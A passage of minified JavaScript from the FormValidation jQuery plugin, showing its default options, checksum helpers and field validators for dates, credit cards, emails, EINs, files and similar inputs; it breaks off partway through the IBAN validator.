				} d.addClass("fv-form-" + g).data("formValidation", e)
			} "string" == typeof b && e[b].apply(e, Array.prototype.slice.call(c, 1))
		})
	},
	a.fn.formValidation.Constructor = FormValidation.Base,
	a.fn.formValidation.DEFAULT_OPTIONS =
	{
		autoFocus: !0,
		elementClass: "fv-form",
		events:
		{
			formInit: "init.form.fv",
			formError: "err.form.fv",
			formSuccess: "success.form.fv",
			fieldAdded: "added.field.fv",
			fieldRemoved: "removed.field.fv",
			fieldInit: "init.field.fv",
			fieldError: "err.field.fv",
			fieldSuccess: "success.field.fv",
			fieldStatus: "status.field.fv",
			localeChanged: "changed.locale.fv",
			validatorError: "err.validator.fv",
			validatorSuccess: "success.validator.fv"
		},
		excluded: [":disabled", ":hidden", ":not(:visible)"],
		fields: null, live: "enabled", locale: "en_US", message: "This value is not valid", threshold: null, verbose: !0,
		button: { selector: '[type="submit"]', disabled: "" }, control: { valid: "", invalid: "" }, err: { clazz: "", container: null, parent: null }, icon: { valid: null, invalid: null, validating: null, feedback: "" }, row: { selector: null, valid: "", invalid: "", feedback: "" }
	}
}(jQuery),
function (a) {
	FormValidation.Helper =
	{
		call: function (a, b) {
			if ("function" == typeof a)
				return a.apply(this, b);
			if ("string" == typeof a) {
				"()" === a.substring(a.length - 2) && (a = a.substring(0, a.length - 2));
				for (var c = a.split("."), d = c.pop(), e = window, f = 0; f < c.length; f++)
					e = e[c[f]];
				return "undefined" == typeof e[d] ? null : e[d].apply(this, b)
			}
		}, date:
		function (a, b, c, d) {
			if (isNaN(a) || isNaN(b) || isNaN(c))
				return !1;
			if (c.length > 2 || b.length > 2 || a.length > 4)
				return !1;
			if (c = parseInt(c, 10), b = parseInt(b, 10), a = parseInt(a, 10), 1e3 > a || a > 9999 || 0 >= b || b > 12)
				return !1;
			var e = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
			if ((a % 400 === 0 || a % 100 !== 0 && a % 4 === 0) && (e[1] = 29), 0 >= c || c > e[b - 1])
				return !1;
			if (d === !0) {
				var f = new Date, g = f.getFullYear(), h = f.getMonth(), i = f.getDate();
				return g > a || a === g && h > b - 1 || a === g && b - 1 === h && i > c
			}
			return !0
		}, format: function (b, c) {
			a.isArray(c) || (c = [c]); for (var d in c) b = b.replace("%s", c[d]);
			return b
		}, luhn: function (a) {
			for (var b = a.length, c = 0, d = [[0, 1, 2, 3, 4, 5, 6, 7, 8, 9], [0, 2, 4, 6, 8, 1, 3, 5, 7, 9]], e = 0; b--;)
				e += d[c][parseInt(a.charAt(b), 10)], c ^= 1;
			return e % 10 === 0 && e > 0
		}, mod11And10: function (a) {
			for (var b = 5, c = a.length, d = 0; c > d; d++)
				b = (2 * (b || 10) % 11 + parseInt(a.charAt(d), 10)) % 10;
			return 1 === b
		}, mod37And36: function (a, b) {
			b = b || "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
			for (var c = b.length, d = a.length, e = Math.floor(c / 2), f = 0; d > f; f++)
				e = (2 * (e || c) % (c + 1) + b.indexOf(a.charAt(f))) % c;
			return 1 === e
		}
	}
}(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { base64: { "default": "Please enter a valid base 64 encoded" } } }), FormValidation.Validator.base64 = { validate: function (a, b) { var c = a.getFieldValue(b, "base64"); return "" === c ? !0 : /^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(c) } }
}(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { between: { "default": "Please enter a value between %s and %s", notInclusive: "Please enter a value between %s and %s strictly" } } }), FormValidation.Validator.between = { html5Attributes: { message: "message", min: "min", max: "max", inclusive: "inclusive" }, enableByHtml5: function (a) { return "range" === a.attr("type") ? { min: a.attr("min"), max: a.attr("max") } : !1 }, validate: function (b, c, d) { var e = b.getFieldValue(c, "between"); if ("" === e) return !0; if (e = this._format(e), !a.isNumeric(e)) return !1; var f = b.getLocale(), g = a.isNumeric(d.min) ? d.min : b.getDynamicOption(c, d.min), h = a.isNumeric(d.max) ? d.max : b.getDynamicOption(c, d.max), i = this._format(g), j = this._format(h); return e = parseFloat(e), d.inclusive === !0 || void 0 === d.inclusive ? { valid: e >= i && j >= e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].between["default"], [g, h]) } : { valid: e > i && j > e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].between.notInclusive, [g, h]) } }, _format: function (a) { return (a + "").replace(",", ".") } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { bic: { "default": "Please enter a valid BIC number" } } }), FormValidation.Validator.bic = { validate: function (a, b) { var c = a.getFieldValue(b, "bic"); return "" === c ? !0 : /^[a-zA-Z]{6}[a-zA-Z0-9]{2}([a-zA-Z0-9]{3})?$/.test(c) } } }(jQuery), function () { FormValidation.Validator.blank = { validate: function () { return !0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { callback: { "default": "Please enter a valid value" } } }), FormValidation.Validator.callback = { html5Attributes: { message: "message", callback: "callback" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "callback"), f = new a.Deferred, g = { valid: !0 }; if (d.callback) { var h = FormValidation.Helper.call(d.callback, [e, b, c]); g = "boolean" == typeof h ? { valid: h } : h } return f.resolve(c, "callback", g), f } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { choice: { "default": "Please enter a valid value", less: "Please choose %s options at minimum", more: "Please choose %s options at maximum", between: "Please choose %s - %s options" } } }), FormValidation.Validator.choice = { html5Attributes: { message: "message", min: "min", max: "max" }, validate: function (b, c, d) { var e = b.getLocale(), f = b.getNamespace(), g = c.is("select") ? b.getFieldElements(c.attr("data-" + f + "-field")).find("option").filter(":selected").length : b.getFieldElements(c.attr("data-" + f + "-field")).filter(":checked").length, h = d.min ? a.isNumeric(d.min) ? d.min : b.getDynamicOption(c, d.min) : null, i = d.max ? a.isNumeric(d.max) ? d.max : b.getDynamicOption(c, d.max) : null, j = !0, k = d.message || FormValidation.I18n[e].choice["default"]; switch ((h && g < parseInt(h, 10) || i && g > parseInt(i, 10)) && (j = !1), !0) { case !!h && !!i: k = FormValidation.Helper.format(d.message || FormValidation.I18n[e].choice.between, [parseInt(h, 10), parseInt(i, 10)]); break; case !!h: k = FormValidation.Helper.format(d.message || FormValidation.I18n[e].choice.less, parseInt(h, 10)); break; case !!i: k = FormValidation.Helper.format(d.message || FormValidation.I18n[e].choice.more, parseInt(i, 10)) } return { valid: j, message: k } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { color: { "default": "Please enter a valid color" } } }), FormValidation.Validator.color = { html5Attributes: { message: "message", type: "type" }, enableByHtml5: function (a) { return "color" === a.attr("type") }, SUPPORTED_TYPES: ["hex", "rgb", "rgba", "hsl", "hsla", "keyword"], KEYWORD_COLORS: ["aliceblue", "antiquewhite", "aqua", "aquamarine", "azure", "beige", "bisque", "black", "blanchedalmond", "blue", "blueviolet", "brown", "burlywood", "cadetblue", "chartreuse", "chocolate", "coral", "cornflowerblue", "cornsilk", "crimson", "cyan", "darkblue", "darkcyan", "darkgoldenrod", "darkgray", "darkgreen", "darkgrey", "darkkhaki", "darkmagenta", "darkolivegreen", "darkorange", "darkorchid", "darkred", "darksalmon", "darkseagreen", "darkslateblue", "darkslategray", "darkslategrey", "darkturquoise", "darkviolet", "deeppink", "deepskyblue", "dimgray", "dimgrey", "dodgerblue", "firebrick", "floralwhite", "forestgreen", "fuchsia", "gainsboro", "ghostwhite", "gold", "goldenrod", "gray", "green", "greenyellow", "grey", "honeydew", "hotpink", "indianred", "indigo", "ivory", "khaki", "lavender", "lavenderblush", "lawngreen", "lemonchiffon", "lightblue", "lightcoral", "lightcyan", "lightgoldenrodyellow", "lightgray", "lightgreen", "lightgrey", "lightpink", "lightsalmon", "lightseagreen", "lightskyblue", "lightslategray", "lightslategrey", "lightsteelblue", "lightyellow", "lime", "limegreen", "linen", "magenta", "maroon", "mediumaquamarine", "mediumblue", "mediumorchid", "mediumpurple", "mediumseagreen", "mediumslateblue", "mediumspringgreen", "mediumturquoise", "mediumvioletred", "midnightblue", "mintcream", "mistyrose", "moccasin", "navajowhite", "navy", "oldlace", "olive", "olivedrab", "orange", "orangered", "orchid", "palegoldenrod", "palegreen", "paleturquoise", "palevioletred", "papayawhip", "peachpuff", "peru", "pink", "plum", "powderblue", "purple", "red", "rosybrown", "royalblue", "saddlebrown", "salmon", "sandybrown", "seagreen", "seashell", "sienna", "silver", "skyblue", "slateblue", "slategray", "slategrey", "snow", "springgreen", "steelblue", "tan", "teal", "thistle", "tomato", "transparent", "turquoise", "violet", "wheat", "white", "whitesmoke", "yellow", "yellowgreen"], validate: function (b, c, d) { var e = b.getFieldValue(c, "color"); if ("" === e) return !0; if (this.enableByHtml5(c)) return /^#[0-9A-F]{6}$/i.test(e); var f = d.type || this.SUPPORTED_TYPES; a.isArray(f) || (f = f.replace(/s/g, "").split(",")); for (var g, h, i = !1, j = 0; j < f.length; j++) if (h = f[j], g = "_" + h.toLowerCase(), i = i || this[g](e)) return !0; return !1 }, _hex: function (a) { return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a) }, _hsl: function (a) { return /^hsl\((\s*(-?\d+)\s*,)(\s*(\b(0?\d{1,2}|100)\b%)\s*,)(\s*(\b(0?\d{1,2}|100)\b%)\s*)\)$/.test(a) }, _hsla: function (a) { return /^hsla\((\s*(-?\d+)\s*,)(\s*(\b(0?\d{1,2}|100)\b%)\s*,){2}(\s*(0?(\.\d+)?|1(\.0+)?)\s*)\)$/.test(a) }, _keyword: function (b) { return a.inArray(b, this.KEYWORD_COLORS) >= 0 }, _rgb: function (a) { var b = /^rgb\((\s*(\b([01]?\d{1,2}|2[0-4]\d|25[0-5])\b)\s*,){2}(\s*(\b([01]?\d{1,2}|2[0-4]\d|25[0-5])\b)\s*)\)$/, c = /^rgb\((\s*(\b(0?\d{1,2}|100)\b%)\s*,){2}(\s*(\b(0?\d{1,2}|100)\b%)\s*)\)$/; return b.test(a) || c.test(a) }, _rgba: function (a) { var b = /^rgba\((\s*(\b([01]?\d{1,2}|2[0-4]\d|25[0-5])\b)\s*,){3}(\s*(0?(\.\d+)?|1(\.0+)?)\s*)\)$/, c = /^rgba\((\s*(\b(0?\d{1,2}|100)\b%)\s*,){3}(\s*(0?(\.\d+)?|1(\.0+)?)\s*)\)$/; return b.test(a) || c.test(a) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { creditCard: { "default": "Please enter a valid credit card number" } } }), FormValidation.Validator.creditCard = { validate: function (b, c) { var d = b.getFieldValue(c, "creditCard"); if ("" === d) return !0; if (/[^0-9-\s]+/.test(d)) return !1; if (d = d.replace(/\D/g, ""), !FormValidation.Helper.luhn(d)) return !1; var e, f, g = { AMERICAN_EXPRESS: { length: [15], prefix: ["34", "37"] }, DINERS_CLUB: { length: [14], prefix: ["300", "301", "302", "303", "304", "305", "36"] }, DINERS_CLUB_US: { length: [16], prefix: ["54", "55"] }, DISCOVER: { length: [16], prefix: ["6011", "622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925", "644", "645", "646", "647", "648", "649", "65"] }, JCB: { length: [16], prefix: ["3528", "3529", "353", "354", "355", "356", "357", "358"] }, LASER: { length: [16, 17, 18, 19], prefix: ["6304", "6706", "6771", "6709"] }, MAESTRO: { length: [12, 13, 14, 15, 16, 17, 18, 19], prefix: ["5018", "5020", "5038", "6304", "6759", "6761", "6762", "6763", "6764", "6765", "6766"] }, MASTERCARD: { length: [16], prefix: ["51", "52", "53", "54", "55"] }, SOLO: { length: [16, 18, 19], prefix: ["6334", "6767"] }, UNIONPAY: { length: [16, 17, 18, 19], prefix: ["622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925"] }, VISA: { length: [16], prefix: ["4"] } }; for (e in g) for (f in g[e].prefix) if (d.substr(0, g[e].prefix[f].length) === g[e].prefix[f] && -1 !== a.inArray(d.length, g[e].length)) return { valid: !0, type: e }; return !1 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { cusip: { "default": "Please enter a valid CUSIP number" } } }), FormValidation.Validator.cusip = { validate: function (b, c) { var d = b.getFieldValue(c, "cusip"); if ("" === d) return !0; if (d = d.toUpperCase(), !/^[0-9A-Z]{9}$/.test(d)) return !1; for (var e = a.map(d.split(""), function (a) { var b = a.charCodeAt(0); return b >= "A".charCodeAt(0) && b <= "Z".charCodeAt(0) ? b - "A".charCodeAt(0) + 10 : a }), f = e.length, g = 0, h = 0; f - 1 > h; h++) { var i = parseInt(e[h], 10); h % 2 !== 0 && (i *= 2), i > 9 && (i -= 9), g += i } return g = (10 - g % 10) % 10, g === parseInt(e[f - 1], 10) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { cvv: { "default": "Please enter a valid CVV number" } } }), FormValidation.Validator.cvv = { html5Attributes: { message: "message", ccfield: "creditCardField" }, init: function (a, b, c) { if (c.creditCardField) { var d = a.getFieldElements(c.creditCardField); a.onLiveChange(d, "live_cvv", function () { var c = a.getStatus(b, "cvv"); c !== a.STATUS_NOT_VALIDATED && a.revalidateField(b) }) } }, destroy: function (a, b, c) { if (c.creditCardField) { var d = a.getFieldElements(c.creditCardField); a.offLiveChange(d, "live_cvv") } }, validate: function (b, c, d) { var e = b.getFieldValue(c, "cvv"); if ("" === e) return !0; if (!/^[0-9]{3,4}$/.test(e)) return !1; if (!d.creditCardField) return !0; var f = b.getFieldElements(d.creditCardField).val(); if ("" === f) return !0; f = f.replace(/\D/g, ""); var g, h, i = { AMERICAN_EXPRESS: { length: [15], prefix: ["34", "37"] }, DINERS_CLUB: { length: [14], prefix: ["300", "301", "302", "303", "304", "305", "36"] }, DINERS_CLUB_US: { length: [16], prefix: ["54", "55"] }, DISCOVER: { length: [16], prefix: ["6011", "622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925", "644", "645", "646", "647", "648", "649", "65"] }, JCB: { length: [16], prefix: ["3528", "3529", "353", "354", "355", "356", "357", "358"] }, LASER: { length: [16, 17, 18, 19], prefix: ["6304", "6706", "6771", "6709"] }, MAESTRO: { length: [12, 13, 14, 15, 16, 17, 18, 19], prefix: ["5018", "5020", "5038", "6304", "6759", "6761", "6762", "6763", "6764", "6765", "6766"] }, MASTERCARD: { length: [16], prefix: ["51", "52", "53", "54", "55"] }, SOLO: { length: [16, 18, 19], prefix: ["6334", "6767"] }, UNIONPAY: { length: [16, 17, 18, 19], prefix: ["622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925"] }, VISA: { length: [16], prefix: ["4"] } }, j = null; for (g in i) for (h in i[g].prefix) if (f.substr(0, i[g].prefix[h].length) === i[g].prefix[h] && -1 !== a.inArray(f.length, i[g].length)) { j = g; break } return null === j ? !1 : "AMERICAN_EXPRESS" === j ? 4 === e.length : 3 === e.length } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { date: { "default": "Please enter a valid date", min: "Please enter a date after %s", max: "Please enter a date before %s", range: "Please enter a date in the range %s - %s" } } }), FormValidation.Validator.date = { html5Attributes: { message: "message", format: "format", min: "min", max: "max", separator: "separator" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "date"); if ("" === e) return !0; d.format = d.format || "MM/DD/YYYY", "date" === c.attr("type") && (d.format = "YYYY-MM-DD"); var f = b.getLocale(), g = d.message || FormValidation.I18n[f].date["default"], h = d.format.split(" "), i = h[0], j = h.length > 1 ? h[1] : null, k = h.length > 2 ? h[2] : null, l = e.split(" "), m = l[0], n = l.length > 1 ? l[1] : null; if (h.length !== l.length) return { valid: !1, message: g }; var o = d.separator; if (o || (o = -1 !== m.indexOf("/") ? "/" : -1 !== m.indexOf("-") ? "-" : null), null === o || -1 === m.indexOf(o)) return { valid: !1, message: g }; if (m = m.split(o), i = i.split(o), m.length !== i.length) return { valid: !1, message: g }; var p = m[a.inArray("YYYY", i)], q = m[a.inArray("MM", i)], r = m[a.inArray("DD", i)]; if (!p || !q || !r || 4 !== p.length) return { valid: !1, message: g }; var s = null, t = null, u = null; if (j) { if (j = j.split(":"), n = n.split(":"), j.length !== n.length) return { valid: !1, message: g }; if (t = n.length > 0 ? n[0] : null, s = n.length > 1 ? n[1] : null, u = n.length > 2 ? n[2] : null, "" === t || "" === s || "" === u) return { valid: !1, message: g }; if (u) { if (isNaN(u) || u.length > 2) return { valid: !1, message: g }; if (u = parseInt(u, 10), 0 > u || u > 60) return { valid: !1, message: g } } if (t) { if (isNaN(t) || t.length > 2) return { valid: !1, message: g }; if (t = parseInt(t, 10), 0 > t || t >= 24 || k && t > 12) return { valid: !1, message: g } } if (s) { if (isNaN(s) || s.length > 2) return { valid: !1, message: g }; if (s = parseInt(s, 10), 0 > s || s > 59) return { valid: !1, message: g } } } var v = FormValidation.Helper.date(p, q, r), w = null, x = null, y = d.min, z = d.max; switch (y && (isNaN(Date.parse(y)) && (y = b.getDynamicOption(c, y)), w = y instanceof Date ? y : this._parseDate(y, i, o), y = y instanceof Date ? this._formatDate(y, d.format) : y), z && (isNaN(Date.parse(z)) && (z = b.getDynamicOption(c, z)), x = z instanceof Date ? z : this._parseDate(z, i, o), z = z instanceof Date ? this._formatDate(z, d.format) : z), m = new Date(p, q - 1, r, t, s, u), !0) { case y && !z && v: v = m.getTime() >= w.getTime(), g = d.message || FormValidation.Helper.format(FormValidation.I18n[f].date.min, y); break; case z && !y && v: v = m.getTime() <= x.getTime(), g = d.message || FormValidation.Helper.format(FormValidation.I18n[f].date.max, z); break; case z && y && v: v = m.getTime() <= x.getTime() && m.getTime() >= w.getTime(), g = d.message || FormValidation.Helper.format(FormValidation.I18n[f].date.range, [y, z]) } return { valid: v, message: g } }, _parseDate: function (b, c, d) { var e = 0, f = 0, g = 0, h = b.split(" "), i = h[0], j = h.length > 1 ? h[1] : null; i = i.split(d); var k = i[a.inArray("YYYY", c)], l = i[a.inArray("MM", c)], m = i[a.inArray("DD", c)]; return j && (j = j.split(":"), f = j.length > 0 ? j[0] : null, e = j.length > 1 ? j[1] : null, g = j.length > 2 ? j[2] : null), new Date(k, l - 1, m, f, e, g) }, _formatDate: function (a, b) { b = b.replace(/Y/g, "y").replace(/M/g, "m").replace(/D/g, "d").replace(/:m/g, ":M").replace(/:mm/g, ":MM").replace(/:S/, ":s").replace(/:SS/, ":ss"); var c = { d: function (a) { return a.getDate() }, dd: function (a) { var b = a.getDate(); return 10 > b ? "0" + b : b }, m: function (a) { return a.getMonth() + 1 }, mm: function (a) { var b = a.getMonth() + 1; return 10 > b ? "0" + b : b }, yy: function (a) { return ("" + a.getFullYear()).substr(2) }, yyyy: function (a) { return a.getFullYear() }, h: function (a) { return a.getHours() % 12 || 12 }, hh: function (a) { var b = a.getHours() % 12 || 12; return 10 > b ? "0" + b : b }, H: function (a) { return a.getHours() }, HH: function (a) { var b = a.getHours(); return 10 > b ? "0" + b : b }, M: function (a) { return a.getMinutes() }, MM: function (a) { var b = a.getMinutes(); return 10 > b ? "0" + b : b }, s: function (a) { return a.getSeconds() }, ss: function (a) { var b = a.getSeconds(); return 10 > b ? "0" + b : b } }; return b.replace(/d{1,4}|m{1,4}|yy(?:yy)?|([HhMs])\1?|"[^"]*"|'[^']*'/g, function (b) { return c[b] ? c[b](a) : b.slice(1, b.length - 1) }) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { different: { "default": "Please enter a different value" } } }), FormValidation.Validator.different = { html5Attributes: { message: "message", field: "field" }, init: function (a, b, c) { for (var d = c.field.split(","), e = 0; e < d.length; e++) { var f = a.getFieldElements(d[e]); a.onLiveChange(f, "live_different", function () { var c = a.getStatus(b, "different"); c !== a.STATUS_NOT_VALIDATED && a.revalidateField(b) }) } }, destroy: function (a, b, c) { for (var d = c.field.split(","), e = 0; e < d.length; e++) { var f = a.getFieldElements(d[e]); a.offLiveChange(f, "live_different") } }, validate: function (a, b, c) { var d = a.getFieldValue(b, "different"); if ("" === d) return !0; for (var e = c.field.split(","), f = !0, g = 0; g < e.length; g++) { var h = a.getFieldElements(e[g]); if (null != h && 0 !== h.length) { var i = a.getFieldValue(h, "different"); d === i ? f = !1 : "" !== i && a.updateStatus(h, a.STATUS_VALID, "different") } } return f } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { digits: { "default": "Please enter only digits" } } }), FormValidation.Validator.digits = { validate: function (a, b) { var c = a.getFieldValue(b, "digits"); return "" === c ? !0 : /^\d+$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ean: { "default": "Please enter a valid EAN number" } } }), FormValidation.Validator.ean = { validate: function (a, b) { var c = a.getFieldValue(b, "ean"); if ("" === c) return !0; if (!/^(\d{8}|\d{12}|\d{13})$/.test(c)) return !1; for (var d = c.length, e = 0, f = 8 === d ? [3, 1] : [1, 3], g = 0; d - 1 > g; g++) e += parseInt(c.charAt(g), 10) * f[g % 2]; return e = (10 - e % 10) % 10, e + "" === c.charAt(d - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ein: { "default": "Please enter a valid EIN number" } } }), FormValidation.Validator.ein = { CAMPUS: { ANDOVER: ["10", "12"], ATLANTA: ["60", "67"], AUSTIN: ["50", "53"], BROOKHAVEN: ["01", "02", "03", "04", "05", "06", "11", "13", "14", "16", "21", "22", "23", "25", "34", "51", "52", "54", "55", "56", "57", "58", "59", "65"], CINCINNATI: ["30", "32", "35", "36", "37", "38", "61"], FRESNO: ["15", "24"], KANSAS_CITY: ["40", "44"], MEMPHIS: ["94", "95"], OGDEN: ["80", "90"], PHILADELPHIA: ["33", "39", "41", "42", "43", "46", "48", "62", "63", "64", "66", "68", "71", "72", "73", "74", "75", "76", "77", "81", "82", "83", "84", "85", "86", "87", "88", "91", "92", "93", "98", "99"], INTERNET: ["20", "26", "27", "45", "46"], SMALL_BUSINESS_ADMINISTRATION: ["31"] }, validate: function (b, c) { var d = b.getFieldValue(c, "ein"); if ("" === d) return !0; if (!/^[0-9]{2}-?[0-9]{7}$/.test(d)) return !1; var e = d.substr(0, 2) + ""; for (var f in this.CAMPUS) if (-1 !== a.inArray(e, this.CAMPUS[f])) return { valid: !0, campus: f }; return !1 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { emailAddress: { "default": "Please enter a valid email address" } } }), FormValidation.Validator.emailAddress = { html5Attributes: { message: "message", multiple: "multiple", separator: "separator" }, enableByHtml5: function (a) { return "email" === a.attr("type") }, validate: function (a, b, c) { var d = a.getFieldValue(b, "emailAddress"); if ("" === d) return !0; var e = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/, f = c.multiple === !0 || "true" === c.multiple; if (f) { for (var g = c.separator || /[,;]/, h = this._splitEmailAddresses(d, g), i = 0; i < h.length; i++) if (!e.test(h[i])) return !1; return !0 } return e.test(d) }, _splitEmailAddresses: function (a, b) { for (var c = a.split(/"/), d = c.length, e = [], f = "", g = 0; d > g; g++) if (g % 2 === 0) { var h = c[g].split(b), i = h.length; if (1 === i) f += h[0]; else { e.push(f + h[0]); for (var j = 1; i - 1 > j; j++) e.push(h[j]); f = h[i - 1] } } else f += '"' + c[g], d - 1 > g && (f += '"'); return e.push(f), e } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { file: { "default": "Please choose a valid file" } } }), FormValidation.Validator.file = { html5Attributes: { extension: "extension", maxfiles: "maxFiles", minfiles: "minFiles", maxsize: "maxSize", minsize: "minSize", maxtotalsize: "maxTotalSize", mintotalsize: "minTotalSize", message: "message", type: "type" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "file"); if ("" === e) return !0; var f, g = d.extension ? d.extension.toLowerCase().split(",") : null, h = d.type ? d.type.toLowerCase().split(",") : null, i = window.File && window.FileList && window.FileReader; if (i) { var j = c.get(0).files, k = j.length, l = 0; if (d.maxFiles && k > parseInt(d.maxFiles, 10) || d.minFiles && k < parseInt(d.minFiles, 10)) return !1; for (var m = 0; k > m; m++) if (l += j[m].size, f = j[m].name.substr(j[m].name.lastIndexOf(".") + 1), d.minSize && j[m].size < parseInt(d.minSize, 10) || d.maxSize && j[m].size > parseInt(d.maxSize, 10) || g && -1 === a.inArray(f.toLowerCase(), g) || j[m].type && h && -1 === a.inArray(j[m].type.toLowerCase(), h)) return !1; if (d.maxTotalSize && l > parseInt(d.maxTotalSize, 10) || d.minTotalSize && l < parseInt(d.minTotalSize, 10)) return !1 } else if (f = e.substr(e.lastIndexOf(".") + 1), g && -1 === a.inArray(f.toLowerCase(), g)) return !1; return !0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { greaterThan: { "default": "Please enter a value greater than or equal to %s", notInclusive: "Please enter a value greater than %s" } } }), FormValidation.Validator.greaterThan = { html5Attributes: { message: "message", value: "value", inclusive: "inclusive" }, enableByHtml5: function (a) { var b = a.attr("type"), c = a.attr("min"); return c && "date" !== b ? { value: c } : !1 }, validate: function (b, c, d) { var e = b.getFieldValue(c, "greaterThan"); if ("" === e) return !0; if (e = this._format(e), !a.isNumeric(e)) return !1; var f = b.getLocale(), g = a.isNumeric(d.value) ? d.value : b.getDynamicOption(c, d.value), h = this._format(g); return e = parseFloat(e), d.inclusive === !0 || void 0 === d.inclusive ? { valid: e >= h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].greaterThan["default"], g) } : { valid: e > h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].greaterThan.notInclusive, g) } }, _format: function (a) { return (a + "").replace(",", ".") } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { grid: { "default": "Please enter a valid GRId number" } } }), FormValidation.Validator.grid = { validate: function (a, b) { var c = a.getFieldValue(b, "grid"); return "" === c ? !0 : (c = c.toUpperCase(), /^[GRID:]*([0-9A-Z]{2})[-\s]*([0-9A-Z]{5})[-\s]*([0-9A-Z]{10})[-\s]*([0-9A-Z]{1})$/g.test(c) ? (c = c.replace(/\s/g, "").replace(/-/g, ""), "GRID:" === c.substr(0, 5) && (c = c.substr(5)), FormValidation.Helper.mod37And36(c)) : !1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { hex: { "default": "Please enter a valid hexadecimal number" } } }), FormValidation.Validator.hex = { validate: function (a, b) { var c = a.getFieldValue(b, "hex"); return "" === c ? !0 : /^[0-9a-fA-F]+$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { iban: { "default": "Please enter a valid IBAN number", country: "Please enter a valid IBAN number in %s", countries: { AD: "Andorra", AE: "United Arab Emirates", AL: "Albania", AO: "Angola", AT: "Austria", AZ: "Azerbaijan", BA: "Bosnia and Herzegovina", BE: "Belgium", BF: "Burkina Faso", BG: "Bulgaria", BH: "Bahrain", BI: "Burundi", BJ: "Benin", BR: "Brazil", CH: "Switzerland", CI: "Ivory Coast", CM: "Cameroon", CR: "Costa Rica", CV: "Cape Verde", CY: "Cyprus", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", DO: "Dominican Republic", DZ: "Algeria", EE: "Estonia", ES: "Spain", FI: "Finland", FO: "Faroe Islands", FR: "France", GB: "United Kingdom", GE: "Georgia", GI: "Gibraltar", GL: "Greenland", GR: "Greece", GT: "Guatemala", HR: "Croatia", HU: "Hungary", IE: "Ireland", IL: "Israel", IR: "Iran", IS: "Iceland", IT: "Italy", JO: "Jordan", KW: "Kuwait", KZ: "Kazakhstan", LB: "Lebanon", LI: "Liechtenstein", LT: "Lithuania", LU: "Luxembourg", LV: "Latvia", MC: "Monaco", MD: "Moldova", ME: "Montenegro", MG: "Madagascar", MK: "Macedonia", ML: "Mali", MR: "Mauritania", MT: "Malta", MU: "Mauritius", MZ: "Mozambique", NL: "Netherlands", NO: "Norway", PK: "Pakistan", PL: "Poland", PS: "Palestine", PT: "Portugal", QA: "Qatar", RO: "Romania", RS: "Serbia", SA: "Saudi Arabia", SE: "Sweden", SI: "Slovenia", SK: "Slovakia", SM: "San Marino", SN: "Senegal", TN: "Tunisia", TR: "Turkey", VG: "Virgin Islands, British" } } } }), FormValidation.Validator.iban = { html5Attributes: { message: "message", country: "country" }, REGEX: { AD: "AD[0-9]{2}[0-9]{4}[0-9]{4}[A-Z0-9]{12}", AE: 